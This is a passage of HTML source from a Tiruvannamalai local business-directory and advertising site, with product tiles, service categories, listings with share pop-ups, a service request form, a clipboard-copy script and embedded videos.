										<span class="image">
											<img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/sugarlif.jpg" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">Sugarlif LOW GI Diet Sugar</h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 250.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
					<div class="list-block">
						  <a href="https://tiruvannamalaiads.com/shopping/" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/pro02.webp" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">India that is Bharat</h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 280.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
					
					<div class="list-block">
						  <a href="https://tiruvannamalaiads.com/shopping/" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/pro03.webp" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">Masks and faceshields</h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 230.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
					
					<div class="list-block">
						  <a href="https://tiruvannamalaiads.com/shopping/" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/pro04.webp" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">Baby Gear</h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 4300.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
					
					
					<div class="list-block">
						 <a href="https://tiruvannamalaiads.com/shopping/" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/pro05.webp" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">Fujifilm Instax Mini </h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 5,990.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
					
					<div class="list-block">
						  <a href="https://tiruvannamalaiads.com/shopping/" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/pro03.webp" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">Masks and faceshields</h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 230.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
								  
				</div>
		 </div>
	 </section>
	<section class="com-padd com-padd-redu-bot1 pad-bot-red-40 findyour_service">
		<div class="container">
			<div class="row">
			    <div class="col-sm-12 indexSearchAd" style="padding:20px;">						
						<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">
                            <span class="ad">Ad</span>						
						  <!-- Wrapper for slides -->
						  <div class="carousel-inner" role="listbox">
															<div class="item active">
									<a href="https://redback.in/" title="Tiruvannamalai Ads" target="_blank">
										<img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/advertise/red2.png" class="img-responsive center" alt="Tiruvannamalai Ads"/>
									</a>
								</div>
													  </div>					  
						</div>
					</div>
					<div class="clear"></div>
				<div class="com-title">
					<h2>Find your <span>Services</span></h2>
					<p>Explore some of the best business from around the world from our partners and friends.</p>
					
					
				</div>
				<div class="dir-hli">
					<ul class="find_services">
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Hotel" title="Hotels & Resorts in Tiruvannamalai">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/hci1.png" alt="Tiruvannamalai Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/services/15.webp" alt="Tiruvannamalai Ads"> </div>
									<div class="dir-hli-2">
										<h4>Hotels & Resorts <span class="dir-ho-cat">Show All (57)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Hospital" title="Hospitals in Tiruvannamalai">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/hci1.png" alt="Tiruvannamalai Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/services/13.webp" alt="Tiruvannamalai Ads"> </div>
									<div class="dir-hli-2">
										<h4>Hospitals <span class="dir-ho-cat">Show All (88)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Transportation" title="Transportation in Tiruvannamalai">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/hci1.png" alt="Tiruvannamalai Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/services/9.webp" alt="Tiruvannamalai Ads"> </div>
									<div class="dir-hli-2">
										<h4>Transportation <span class="dir-ho-cat">Show All (3)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Property" title="Property in Tiruvannamalai">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/hci1.png" alt="Tiruvannamalai Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/services/12.webp" alt="Tiruvannamalai Ads"> </div>
									<div class="dir-hli-2">
										<h4>Property <span class="dir-ho-cat">Show All (0)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Automobile" title="Automobiles in Tiruvannamalai">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/hci1.png" alt="Tiruvannamalai Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/services/2.webp" alt="Tiruvannamalai Ads"> </div>
									<div class="dir-hli-2">
										<h4>Automobiles <span class="dir-ho-cat">Show All (60)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Electronics" title="Electronics in Tiruvannamalai">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/hci1.png" alt="Tiruvannamalai Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/services/6.webp" alt="Tiruvannamalai Ads"> </div>
									<div class="dir-hli-2">
										<h4>Electronics <span class="dir-ho-cat">Show All (193)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Education" title="Education in Tiruvannamalai">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/hci1.png" alt="Tiruvannamalai Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/services/16.webp" alt="Tiruvannamalai Ads"> </div>
									<div class="dir-hli-2">
										<h4>Education <span class="dir-ho-cat">Show All (12)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Sport" title="Sports in Tiruvannamalai">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/hci1.png" alt="Tiruvannamalai Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/services/8.webp" alt="Tiruvannamalai Ads"> </div>
									<div class="dir-hli-2">
										<h4>Sports <span class="dir-ho-cat">Show All (6)</span></h4> </div>
								</div>
							</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</section>
		
	<!--EXPLORE CITY LISTING-->
	<section class="com-padd com-padd-redu-top">
		<div class="container">
			<div class="row">
			    <div class="col-sm-12 indexSearchAd" style="padding:20px;">						
					<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">
                        <span class="ad">Ad</span>						
					  <!-- Wrapper for slides -->
					  <div class="carousel-inner" role="listbox">
													<div class="item active">
								<a href="https://redback.in/" title="Tiruvannamalai Ads" target="_blank">
									<img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/advertise/red2.png" class="img-responsive center" alt="Tiruvannamalai Ads"/>
								</a>
							</div>
											  </div>					  
					</div>
				</div>
				<div class="clear"></div>
			
			</div>
		</div>
	</section>
	<!--ADD BUSINESS-->
   <section class="com-padd com-padd-redu-top">
		<div class="container">
			<div class="row">
				<div class="com-title">
					<h2>Explore your <span>City Listings</span></h2>
					<p>Explore some of the best business from around the world from our partners and friends.</p>
				</div>
					<div class="col-md-6 city_listing">
					<a href="https://chennaiads.net" target="_blank" title="Chennai Ads">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/listing/chennai1.webp" alt="Tiruvannamalai Ads" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>Chennai Ads</h5>
								<p>18 Cities . 2454 Listings</p>
							</div>
						</div>
					</a>
				</div>
				<div class="col-md-3 city_listing">
					<a href="https://araniads.com/" target="_blank" title="Arani Ads">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/listing/arani.webp" alt="Tiruvannamalai Ads" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>Arani Ads</h5>
								<p>18 Cities . 2454 Listings</p>
							</div>
						</div>
					</a>
				</div>
				<div class="col-md-3 city_listing">
					<a href="https://velloreads.com/" target="_blank" title="Vellore Ads">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/listing/vellore.jpg" alt="Tiruvannamalai Ads" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>Vellore Ads</h5>
								<p>14 Cities . 6000 Listings</p>
							</div>
						</div>
					</a>
				</div>
				<div class="col-md-3 city_listing">
					<a href="https://bengaluruads.com/" target="_blank" title="Bengaluru Ads">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/listing/bangalore.jpg" alt="Tiruvannamalai Ads" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>Bengaluru Ads</h5>
								<p>12 Cities . 4152 Listings</p>
							</div>
						</div>
					</a>
				</div>
				<div class="col-md-3 city_listing">
					<a href="https://pondicherryads.in/" target="_blank" title="Pondicherry Ads">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/listing/Kanchipuram.webp" alt="Tiruvannamalai Ads" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>Pondicherry Ads</h5>
								<p>24 Cities . 1152 Listings</p>
							</div>
						</div>
					</a>
				</div>
				</div>
		</div>
	</section>
   
	<section class="com-padd quic-book-ser-full">
		<div class="quic-book-ser" id="quickEnquiry">
			<div class="quic-book-ser-inn">
				<div class="quic-book-ser-left">
					<div class="land-com-form">
						<h2>Quick service request</h2>
							<p class="indexEnquiryMsg"></p>
						<form name="quickServiceForm" enctype="multipart/form-data" >
							<input type="hidden" name="do" value="quickService"/>
							<ul>							
								<li>
									<div class="row">
										<div class="input-field col s12">
											<input id="qName" type="text" name="qName" class="validate" autocomplete="off" title="Alphabetics Only" required>
											<label for="gfc_name">Name</label>
										</div>
									</div>
								</li>
								<li>
									<div class="row">
										<div class="input-field col s12">
											<input id="qMobile" type="text" name="qMobile" class="validate" autocomplete="off" pattern="^[6789]\d{9}$" title="Enter 10 digit valid mobile number" maxlength="10" required>
											<label for="gfc_mob">Mobile</label>
										</div>
									</div>
								</li>
								<li>
									<div class="row">
										<div class="input-field col s12">
											<input id="qEmail" type="email" name="qEmail" class="validate" autocomplete="off"  pattern="[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,4}$" title="example@example.com" required>
											<label for="gfc_mail">Email</label>
										</div>
									</div>
								</li>
								<li>
									<div class="row">
										<div class="input-field col s12">
											<input type="text" name="qMessage" id="qMessage" class="validate" autocomplete="off" required>
											<label for="select-category1">Enter Your Service</label>
										</div>
									</div>									
								</li>
								<li>
									<div class="row">
										<div class="input-field col s12">
											<button name="submitEnquiry" value="Send Request" class="btn btn-primary col s12" onclick="indexGetEnquiry();">Send Request</button>
										</div>
									</div>
								</li>
								<!--<li><p> <a href="#">Privacy Policy</a></p></li>-->
							</ul>
						</form>
					</div>
				</div>
				<div class="quic-book-ser-right">
					<div class="hom-cre-acc-left">
						<h3>What service do you need? <span>Business Directory</span></h3>
						<p>Tell us more about your requirements so that we can connect you to the right service provider.</p>
						<ul>
							<li> <img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/icon/7.webp" alt="Tiruvannamalai Ads">
								<div>
									<h5>Tell us more about your requirements</h5>
									<p>Imagine you have made your presence online through a local online directory, but your competitors have..</p>
								</div>
							</li>
							<li> <img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/icon/5.webp" alt="Tiruvannamalai Ads">
								<div>
									<h5>We connect with right service provider</h5>
									<p>Advertising your business to area specific has many advantages. For local businessmen, it is an opportunity..</p>
								</div>
							</li>
							<li> <img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/icon/6.webp" alt="Tiruvannamalai Ads">
								<div>
									<h5>Happy with our service</h5>
									<p>Your local business too needs brand management and image making. As you know the local market..</p>
								</div>
							</li>
						</ul>
					</div>
				</div>
				
			</div>
		</div>
	</section>
	
	
	
	
	
	<!--BEST THINGS-->
	
	<section class="com-padd com-padd-redu-bot trading_for">
		<div class="container dir-hom-pre-tit">
		    <div class="col-sm-12 indexSearchAd" style="padding:0 0 20px 0;">
						<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">
                         <span class="ad">Ad</span>							
						  <!-- Wrapper for slides -->
						  <div class="carousel-inner" role="listbox">
															<div class="item active">
									<a href="https://redbackstudios.in/" title="Tiruvannamalai Ads" target="_blank">
										<img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/advertise/red3.png" class="img-responsive center" alt="Tiruvannamalai Ads"/>
									</a>
								</div>
													  </div>
						</div>
					</div>
					<div class="clear"></div>
			<div class="row">
				<div class="com-title">
					<h2>Top Trendings for <span>your City</span></h2>
					<p>Explore some of the best tips from around the world from our partners and friends.</p>
					
				</div>
				<div class="col-md-12">

					<div>

										<!--POPULAR LISTINGS-->

						<div class="col-md-6 col-xs-6">	

							<div class="home-list-pop trading_city">

								<!--POPULAR LISTINGS IMAGE-->
																<div class="col-md-3 col-xs-12 image_wrap"> <img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/uploads/listing-default-img.webp" alt="Redback IT Solutions Private Limited in Tiruvannamalai" title="Redback IT Solutions Private Limited in Tiruvannamalai" width="150" height="120" /> </div>

								<!--POPULAR LISTINGS: CONTENT-->
								
								<div class="col-md-9 col-xs-12 home-list-pop-desc"> <a href="https://tiruvannamalaiads.com/Tiruvannamalai/Redback-IT-Solutions-Private-Limited/4885"><h3 title="Redback IT Solutions Private Limited in Tiruvannamalai">Redback IT Solutions Private...</h3></a>

									<h4 title=" IT Solutions in Tiruvannamalai"> IT Solutions</h4>
																		<p title="Tiruvannamalai">Tiruvannamalai</p> <span class="home-list-pop-rat home_rating">5.0</span>
																			
									<div class="hom-list-share">
										<ul>
											<li><a href="#!"><i class="fa fa-comment" aria-hidden="true"></i> 2</a> </li>
											<li><a href="#!"><i class="fa fa-heart-o" aria-hidden="true"></i>0</a> </li>
											<li><a href="#!"><i class="fa fa-eye" aria-hidden="true"></i> 1161</a> </li>
											<li><a href="#!" data-dismiss="modal" data-toggle="modal" data-target="#list-edit4885"><i class="fa fa-share-alt" aria-hidden="true"></i></a> </li>
										</ul>
									</div>

								</div>

							</div>
						
						</div>
                         	
	 <div class="modal fade dir-pop-com" id="list-edit4885" role="dialog">

		<div class="modal-dialog">

			<div class="modal-content">

				<div class="modal-header dir-pop-head">

					<button type="button" class="close" data-dismiss="modal">×</button>

				     	<h4 class="modal-title">Share now</h4>

					<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

				</div>

				<div class="modal-body dir-pop-body">

						<!--LISTING INFORMATION-->
						<p class="statusMsg"></p>
						<div class="form-group has-feedback ak-field">
                     	<div class="col-md-12">

								<input type="text" name="cNameF" class="form-control" id="myInput"  value="https://tiruvannamalaiads.com/Tiruvannamalai/Redback-IT-Solutions-Private-Limited/4885" autocomplete="off" readonly >
								<span id="cNameErr"></span>
							</div>

						</div>

	
						<div class="form-group has-feedback ak-field">

							<div class="col-md-6 col-md-offset-4"> 
								
								<input type="button"  value="Copy text" class="pop-btn submitBtn" onclick="myFunction()"> 
								
							</div>

						</div>

					</form>


				</div>

			</div>

		</div>

	</div>
												<!--POPULAR LISTINGS-->

						<div class="col-md-6 col-xs-6">	

							<div class="home-list-pop trading_city">

								<!--POPULAR LISTINGS IMAGE-->
																<div class="col-md-3 col-xs-12 image_wrap"> <img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/uploads/listing-default-img.webp" alt="Biome Enterprises in Tiruvannamalai" title="Biome Enterprises in Tiruvannamalai" width="150" height="120" /> </div>

								<!--POPULAR LISTINGS: CONTENT-->
								
								<div class="col-md-9 col-xs-12 home-list-pop-desc"> <a href="https://tiruvannamalaiads.com/Tiruvannamalai/Biome-Enterprises/4888"><h3 title="Biome Enterprises in Tiruvannamalai">Biome Enterprises</h3></a>

									<h4 title="Enterprises in Tiruvannamalai">Enterprises</h4>
																		<p title="20/128 B, VIVEGANANTHA STREET, Anna Nagar, Cheyyar, Tamil Nadu 604407">20/128 B, VIVEGANANTHA STREET, Anna Nagar,...</p> <span class="home-list-pop-rat home_rating">5.0</span>
																			
									<div class="hom-list-share">
										<ul>
											<li><a href="#!"><i class="fa fa-comment" aria-hidden="true"></i> 2</a> </li>
											<li><a href="#!"><i class="fa fa-heart-o" aria-hidden="true"></i>0</a> </li>
											<li><a href="#!"><i class="fa fa-eye" aria-hidden="true"></i> 514</a> </li>
											<li><a href="#!" data-dismiss="modal" data-toggle="modal" data-target="#list-edit4888"><i class="fa fa-share-alt" aria-hidden="true"></i></a> </li>
										</ul>
									</div>

								</div>

							</div>
						
						</div>
                         	
	 <div class="modal fade dir-pop-com" id="list-edit4888" role="dialog">

		<div class="modal-dialog">

			<div class="modal-content">

				<div class="modal-header dir-pop-head">

					<button type="button" class="close" data-dismiss="modal">×</button>

				     	<h4 class="modal-title">Share now</h4>

					<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

				</div>

				<div class="modal-body dir-pop-body">

						<!--LISTING INFORMATION-->
						<p class="statusMsg"></p>
						<div class="form-group has-feedback ak-field">
                     	<div class="col-md-12">

								<input type="text" name="cNameF" class="form-control" id="myInput"  value="https://tiruvannamalaiads.com/Tiruvannamalai/Biome-Enterprises/4888" autocomplete="off" readonly >
								<span id="cNameErr"></span>
							</div>

						</div>

	
						<div class="form-group has-feedback ak-field">

							<div class="col-md-6 col-md-offset-4"> 
								
								<input type="button"  value="Copy text" class="pop-btn submitBtn" onclick="myFunction()"> 
								
							</div>

						</div>

					</form>


				</div>

			</div>

		</div>

	</div>
												<!--POPULAR LISTINGS-->

						<div class="col-md-6 col-xs-6">	

							<div class="home-list-pop trading_city">

								<!--POPULAR LISTINGS IMAGE-->
																<div class="col-md-3 col-xs-12 image_wrap"> <img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/uploads/listing-default-img.webp" alt="Study Medicine MBBS, Dentistry, Pharmacy Abroad in Georgia, Serbia, kyrgyzstan, Russia, Admissions Open in Tiruvannamalai" title="Study Medicine MBBS, Dentistry, Pharmacy Abroad in Georgia, Serbia, kyrgyzstan, Russia, Admissions Open in Tiruvannamalai" width="150" height="120" /> </div>

								<!--POPULAR LISTINGS: CONTENT-->
								
								<div class="col-md-9 col-xs-12 home-list-pop-desc"> <a href="https://tiruvannamalaiads.com/Tiruvannamalai/Study-Medicine-MBBS-Dentistry-Pharmacy-Abroad-in-Georgia-Serbia-kyrgyzstan-Russia-Admissions-Open/4899"><h3 title="Study Medicine MBBS, Dentistry, Pharmacy Abroad in Georgia, Serbia, kyrgyzstan, Russia, Admissions Open in Tiruvannamalai">Study Medicine MBBS,...</h3></a>

									<h4 title="Educational Consultant in Tiruvannamalai">Educational Consultant</h4>
																		<p title="2nd Floor, 508/4c, Vallalar Nagar, Phase III, Sathuvachari, Vellore, Tamil Nadu 632009">2nd Floor, 508/4c, Vallalar Nagar, Phase III,...</p> <span class="home-list-pop-rat home_rating">5.0</span>
																			
									<div class="hom-list-share">
										<ul>
											<li><a href="#!"><i class="fa fa-comment" aria-hidden="true"></i> 2</a> </li>
											<li><a href="#!"><i class="fa fa-heart-o" aria-hidden="true"></i>0</a> </li>
											<li><a href="#!"><i class="fa fa-eye" aria-hidden="true"></i> 266</a> </li>
											<li><a href="#!" data-dismiss="modal" data-toggle="modal" data-target="#list-edit4899"><i class="fa fa-share-alt" aria-hidden="true"></i></a> </li>
										</ul>
									</div>

								</div>

							</div>
						
						</div>
                         	
	 <div class="modal fade dir-pop-com" id="list-edit4899" role="dialog">

		<div class="modal-dialog">

			<div class="modal-content">

				<div class="modal-header dir-pop-head">

					<button type="button" class="close" data-dismiss="modal">×</button>

				     	<h4 class="modal-title">Share now</h4>

					<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

				</div>

				<div class="modal-body dir-pop-body">

						<!--LISTING INFORMATION-->
						<p class="statusMsg"></p>
						<div class="form-group has-feedback ak-field">
                     	<div class="col-md-12">

								<input type="text" name="cNameF" class="form-control" id="myInput"  value="https://tiruvannamalaiads.com/Tiruvannamalai/Study-Medicine-MBBS-Dentistry-Pharmacy-Abroad-in-Georgia-Serbia-kyrgyzstan-Russia-Admissions-Open/4899" autocomplete="off" readonly >
								<span id="cNameErr"></span>
							</div>

						</div>

	
						<div class="form-group has-feedback ak-field">

							<div class="col-md-6 col-md-offset-4"> 
								
								<input type="button"  value="Copy text" class="pop-btn submitBtn" onclick="myFunction()"> 
								
							</div>

						</div>

					</form>


				</div>

			</div>

		</div>

	</div>
												<!--POPULAR LISTINGS-->

						<div class="col-md-6 col-xs-6">	

							<div class="home-list-pop trading_city">

								<!--POPULAR LISTINGS IMAGE-->
																<div class="col-md-3 col-xs-12 image_wrap"> <img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/advertise/1619948334seodigltalmarketing.jpg" alt="Vellore Digital  in Tiruvannamalai" title="Vellore Digital  in Tiruvannamalai" width="150" height="120" /> </div>

								<!--POPULAR LISTINGS: CONTENT-->
								
								<div class="col-md-9 col-xs-12 home-list-pop-desc"> <a href="https://tiruvannamalaiads.com/Tiruvannamalai/Vellore-Digital/4900"><h3 title="Vellore Digital  in Tiruvannamalai">Vellore Digital </h3></a>

									<h4 title="seo digital marketing in Tiruvannamalai">seo digital marketing</h4>
																		<p title="2nd floor, 508/4c, Vallalar Nagar, Phase III, Sathuvachari, Vellore, Tamil Nadu 632009">2nd floor, 508/4c, Vallalar Nagar, Phase III,...</p> <span class="home-list-pop-rat home_rating">5.0</span>
																			
									<div class="hom-list-share">
										<ul>
											<li><a href="#!"><i class="fa fa-comment" aria-hidden="true"></i> 2</a> </li>
											<li><a href="#!"><i class="fa fa-heart-o" aria-hidden="true"></i>0</a> </li>
											<li><a href="#!"><i class="fa fa-eye" aria-hidden="true"></i> 205</a> </li>
											<li><a href="#!" data-dismiss="modal" data-toggle="modal" data-target="#list-edit4900"><i class="fa fa-share-alt" aria-hidden="true"></i></a> </li>
										</ul>
									</div>

								</div>

							</div>
						
						</div>
                         	
	 <div class="modal fade dir-pop-com" id="list-edit4900" role="dialog">

		<div class="modal-dialog">

			<div class="modal-content">

				<div class="modal-header dir-pop-head">

					<button type="button" class="close" data-dismiss="modal">×</button>

				     	<h4 class="modal-title">Share now</h4>

					<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

				</div>

				<div class="modal-body dir-pop-body">

						<!--LISTING INFORMATION-->
						<p class="statusMsg"></p>
						<div class="form-group has-feedback ak-field">
                     	<div class="col-md-12">

								<input type="text" name="cNameF" class="form-control" id="myInput"  value="https://tiruvannamalaiads.com/Tiruvannamalai/Vellore-Digital/4900" autocomplete="off" readonly >
								<span id="cNameErr"></span>
							</div>

						</div>

	
						<div class="form-group has-feedback ak-field">

							<div class="col-md-6 col-md-offset-4"> 
								
								<input type="button"  value="Copy text" class="pop-btn submitBtn" onclick="myFunction()"> 
								
							</div>

						</div>

					</form>


				</div>

			</div>

		</div>

	</div>
						
						<!--POPULAR LISTINGS-->
				
					</div>

				</div>
			</div>
		</div>
		</section>
		<!-- Add Section -->
<script>
function myFunction() {
  // Get the text field
  var copyText = document.getElementById("myInput");

  // Select the text field
  copyText.select();
  copyText.setSelectionRange(0, 99999); // For mobile devices

  // Copy the text inside the text field
  navigator.clipboard.writeText(copyText.value);
  
  // Alert the copied text
  alert("Copied the text: " + copyText.value);
}
</script>		
		<section class="com-padd com-padd-redu-bot1 add-vedio pad-bot-red-40 right_customers">
		<div class="container">
		    <div class="com-title">
			   <h2>Reach the Right Customers</h2>
			   <p>Make A Video Ad. Types: Bumper ads, Outstream Video ads.</p>
			</div>
			
			<!--<div class="row">
			  <div class="col-md-4 block">
			     <iframe class="lazyload" width="365" height="225" src=""  data-src="https://www.youtube.com/embed/JA3t27eBL3M" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
			  </div>
			   <div class="col-md-4 block">
			    <iframe class="lazyload" width="365" height="225" src=""  data-src="https://www.youtube.com/embed/bfoFahHMmEQ" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
			  </div>
			   <div class="col-md-4 block">
			    <iframe class="lazyload" width="365" height="225" src=""  data-src="https://www.youtube.com/embed/n2EsGuQYmoE" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
			  </div>
			</div>-->
			
				<div class="video_add">
		 <div id="owl-example" class="owl-theme owl-carousel">	
			 			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="uKb3nvuce9U">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="YWZglJ4MG40">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="FT3ODSg1GFE">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="n2EsGuQYmoE">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="Zf4iixPzffk">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="JA3t27eBL3M">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  
			
		  </div>
		<!--<div class="video_add">-->
		<!-- <div id="owl-example" class="owl-theme owl-carousel">	-->
			
		<!--	  <div class=" block">-->
		<!--	       <div class="youtube lazyload" data-embed="JA3t27eBL3M">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
		<!--	  <div class=" block">-->
		<!--	       <div class="youtube lazyload" data-embed="Zf4iixPzffk">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
		<!--	  <div class="block">-->
		<!--	       <div class="youtube lazyload" data-embed="n2EsGuQYmoE">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
		<!--	  <div class=" block">-->
		<!--	       <div class="youtube lazyload" data-embed="JA3t27eBL3M">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
		<!--	  <div class=" block">-->
		<!--	       <div class="youtube lazyload" data-embed="6QGwHTgS4Bw">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
		<!--	  <div class="block">-->
